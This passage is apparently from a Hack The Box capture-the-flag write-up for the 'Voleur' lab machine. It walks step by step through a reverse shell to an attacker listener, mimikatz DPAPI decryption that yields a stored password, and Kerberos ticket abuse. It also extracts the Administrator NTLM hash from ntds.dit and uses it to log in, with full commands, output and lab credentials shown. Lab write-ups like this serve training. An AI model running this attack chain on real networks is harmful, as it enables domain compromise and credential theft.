
- Updating newer data in bloodhound and performing enumeration on the
todd.wolfeuser. - Found out this user was a member of
SECOND-LINE TECHNICIANS&REMOTE MANAGEMENT GROUP.
- The tester then uploaded
RunasCs.exebinary to the target system viaevil-winrmSession. - And used this binary to get a reverse shell as
todd.wolfewith the earlier found credentials.
*Evil-WinRM* PS C:\programdata> ./RunasCs.exe todd.wolfe NightT1meP1dg3on14 powershell.exe -r 10.10.14.250:20000
[*] Warning: The logon for user 'todd.wolfe' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obtain a more privileged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-a4e5cc$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 3724 created in background.
┌──(kali@kali)-[~/HTB/Voleur]
└─$ rlwrap nc -lnvp 20000
Connection from 10.10.11.76:62281
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> whoami
whoami
voleur\todd.wolfe
- After a bit of post-exploit enumeartion, the tester found the following folders in
C:\IT.
PS C:\IT> ls
Directory: C:\IT
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/29/2025 1:40 AM First-Line Support
d----- 1/29/2025 7:13 AM Second-Line Support
d----- 1/30/2025 8:11 AM Third-Line Support
- The first user, provided as part of assumed breach, was part of
First-Line Supportgroup. - The
todd.wolfeuser was a member of the second group, theSecond-Line Support Technitions. - The tester assumed that later access to the third-line group will also be required.
- After enumeration, tester found an archived user home directory with
dpapicreds inside
PS C:\IT\Second-Line Support\Archived Users> ls
Directory: C:\IT\Second-Line Support\Archived Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/29/2025 7:13 AM todd.wolfe
PS C:\IT\Second-Line Support\Archived Users\todd.wolfe\Appdata\Roaming\Microsoft> ls Credentials
Directory: C:\IT\Second-Line Support\Archived Users\todd.wolfe\Appdata\Roaming\Microsoft\Credentials
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/29/2025 4:55 AM 398 772275FAD58525253490A9B0039791D3
- The tester then uploaded
mimikatz.exebinary to the target Machine to decrypt them. - The tester had problems with path containing spaces, so the tester used relative path.
- First, The tester used the
mimikatz.exebinary to get themasterkeywith/rpc.
mimikatz # dpapi::masterkey /in:.\Protect\S-1-5-21-3927696377-1337352550-2781715495-1110\08949382-134f-4c63-b93c-ce52efc0aa88 /rpc
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {08949382-134f-4c63-b93c-ce52efc0aa88}
..... <SNIP> ....
[domainkey] with RPC
[DC] 'voleur.htb' will be the domain
[DC] 'DC.voleur.htb' will be the DC server
key : d2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83
sha1: 7417f03ca0d4d557935d96b3f1341bdbbcdbd907
- The extracted
masterkeywas automatically stored in thedpapicache as verified.
mimikatz # dpapi::cache
CREDENTIALS cache
=================
MASTERKEYS cache
================
GUID:{08949382-134f-4c63-b93c-ce52efc0aa88};KeyHash:7417f03ca0d4d557935d96b3f1341bdbbcdbd907
DOMAINKEYS cache
================
- Then tester used the key to decrypt the
dpapiblob and foundjeremy.combs's creds.
mimikatz # dpapi::cred /in:Credentials\772275FAD58525253490A9B0039791D3
...
Type : 00000002 - 2 - domain_password
...
UserName : jeremy.combs
CredentialBlob : qT3V9pLXyN7W4m
Attributes : 0

- The
jeremy.combsuser was found to be a member of theTHIRD-LINE TECHNICIANSgroup.
- The tester then used
getTGTscript fromimpacketto got aTGTasjeremy.combsuser. - Subsequenly, the tester then used the
TGTticket to get anevil-winrmshell as the user.
┌──(kali@kali)-[~/HTB/Voleur]
└─$ impacket-getTGT -k voleur.htb/jeremy.combs:qT3V9pLXyN7W4m -k
[*] Saving ticket in jeremy.combs.ccache
┌──(kali@kali)-[~/HTB/Voleur]
└─$ KRB5_CONFIG=custom_krb5.conf KRB5CCNAME=jeremy.combs.ccache evil-winrm -i dc.voleur.htb -r voleur.htb
- The tester, now having access to it, started enumerating the
C:\IT\THIRD-LINE supportfolder. - Where the tester found an
SSHprivate key, aNotefile and an in-accessablebackupdir.
*Evil-WinRM* PS C:\IT\Third-Line Support> ls
Directory: C:\IT\Third-Line Support
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/30/2025 8:11 AM Backups
-a---- 1/30/2025 8:10 AM 2602 id_rsa
-a---- 1/30/2025 8:07 AM 186 Note.txt.txt
*Evil-WinRM* PS C:\IT\Third-Line Support> more Note.txt.txt
Jeremy,
I've had enough of Windows Backup! I've part configured WSL to see if we can utilize any of the backup tools from Linux.
Please see what you can set up.
Thanks,
Admin
*Evil-WinRM* PS C:\IT\Third-Line Support> ls Backups
Access to the path 'C:\IT\Third-Line Support\Backups' is denied.
At line:1 char:1
+ ls Backups
+ ~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\IT\Third-Line Support\Backups:String) [Get-ChildItem], UnauthorizedAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
- The tester then saved the
SSHprivate key, but it was still unkonwn to whom it belonged. - The tester then made a list of potential usernames and used
netexecto verify the owner. - It was found that it belonged to
svc_backupuser account. Which has remote SSH Access.
┌──(kali@kali)-[~/HTB/Voleur]
└─$ ls
id_rsa potential-usernames
┌──(kali@kali)-[~/HTB/Voleur]
└─$ cat potential-usernames
Administrator
Guest
krbtgt
ryan.naylor
marie.bryant
lacey.miller
svc_ldap
svc_backup
svc_iis
jeremy.combs
svc_winrm
ryan
marie
lacey
jeremy
root
admin
┌──(kali@kali)-[~/HTB/Voleur]
└─$ netexec ssh voleur.htb -u users -p '' --key-file id_rsa --port 2222
SSH 10.10.11.76 2222 voleur.htb [*] SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.11
SSH 10.10.11.76 2222 voleur.htb [-] Administrator: Could not decrypt private key, invalid password
SSH 10.10.11.76 2222 voleur.htb [-] Guest: Could not decrypt private key, invalid password
SSH 10.10.11.76 2222 voleur.htb [-] krbtgt: Could not decrypt private key, invalid password
SSH 10.10.11.76 2222 voleur.htb [-] ryan.naylor: Could not decrypt private key, invalid password
SSH 10.10.11.76 2222 voleur.htb [-] marie.bryant: Could not decrypt private key, invalid password
SSH 10.10.11.76 2222 voleur.htb [-] lacey.miller: Could not decrypt private key, invalid password
SSH 10.10.11.76 2222 voleur.htb [-] svc_ldap: Could not decrypt private key, invalid password
SSH 10.10.11.76 2222 voleur.htb [+] svc_backup: (keyfile: id_rsa) (Pwn3d!) Linux - Shell access!
- The tester then logged in as
svc_backupviasshutility and ran thesudo -l. - Found out that this user can execute any command as
rootwith requiring password.
┌──(kali@kali)-[~/HTB/Voleur]
└─$ ssh svc_backup@voleur.htb -i id_rsa -p 2222
svc_backup@DC:~$ sudo -l
Matching Defaults entries for svc_backup on DC:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User svc_backup may run the following commands on DC:
(ALL : ALL) ALL
(ALL) NOPASSWD: ALL
- However, the tester was not required to abuse that misconfiguration.
- After looking around, the tester found
C:\mounted under/mnt/c.
svc_backup@DC:~$ mount | tail -n 1
C:\ on /mnt/c type drvfs (rw,noatime,uid=1000,gid=1000,case=off)
- But this time the
Backupsfolder was accessible from insideWSL. - Inside that folder, tester found a backup of some very important files.
- Which included
SECURITY&SYSTEMregistryhivesand thentds.ditfile.
svc_backup@DC:~$ ls /mnt/c/IT/Third-Line\ Support/Backups
'Active Directory' registry
svc_ba p@DC:~$ ls /mnt/c/IT/Third-Line\ Support/Backups/registry/
SECURITY SYSTEM
svc_backup@DC:~$ ls /mnt/c/IT/Third-Line\ Support/Backups/Active\ Directory/
ntds.dit ntds.jfm
- The tester then used
pypykatzto parse them and get thentlmhash ofAdministrator.
$ pypykatz parser ntds Active\ Directory/ntds.dit registry/SYSTEM
ntlm:None:Administrator:66048:S-1-5-352321536-4192410602-1717679695-664587685-500:aad3b435b51404eeaad3b435b51404ee:e656e07c56d831611b577b160b259ad2:2025-01-28 21-35
kerberos:None:Administrator:S-1-5-352321536-4192410602-1717679695-664587685-500:aes256-cts-hmac-sha1-96:f577668d58955ab962be9a489c032f06d84f3b66cc05de37716cac917acbeebb
kerberos:None:Administrator:S-1-5-352321536-4192410602-1717679695-664587685-500:aes128-cts-hmac-sha1-96:38af4c8667c90d19b286c7af861b10cc
kerberos:None:Administrator:S-1-5-352321536-4192410602-1717679695-664587685-500:des-cbc-md5:459d836b9edcd6b0
...
- The tester then used the newly extracted hash to verify the access as the
administrator.
┌──(kali@kali)-[~/HTB/Voleur]
└─$ netexec ldap voleur.htb -u Administrator -H e656e07c56d831611b577b160b259ad2 -k
LDAP voleur.htb 389 DC [*] None (name:DC) (domain:voleur.htb) (signing:None) (channel binding:No TLS cert) (NTLM:False)
LDAP voleur.htb 389 DC [+] voleur.htb\Administrator:e656e07c56d831611b577b160b259ad2 (Pwn3d!)
- The tester then grabbed a
TGTas administrator, then used it to get anotherwinrmshell
┌──(kali@kali)-[~/HTB/Voleur]
└─$ impacket-getTGT voleur.htb/Administrator -hashes :e656e07c56d831611b577b160b259ad2
[*] Saving ticket in Administrator.ccache
┌──(kali@kali)-[~/HTB/Voleur]
└─$ KRB5_CONFIG=custom_krb5.conf KRB5CCNAME=Administrator.ccache evil-winrm -i dc.voleur.htb -r voleur.htb
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
- The Season 8 - Voleur Machine on Hack-The-Box was now complete.
